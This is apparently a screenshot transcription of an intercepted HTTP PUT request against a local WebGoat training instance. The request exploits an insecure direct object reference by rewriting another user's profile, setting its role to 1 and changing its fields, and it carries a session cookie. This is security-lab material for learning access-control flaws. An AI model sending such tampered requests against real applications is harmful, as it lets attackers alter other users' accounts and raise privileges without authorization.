 Request
Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
11 Cookie: JSESSIONID=vYi7xpnqdA1KuKt1yXVmdF-wrRKRB92ruKQn0xKe
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 Content-Length: 82
17 {"role":1, "color":"red", "size":"large", "name":"Buffalo Bill", "userId":2342388}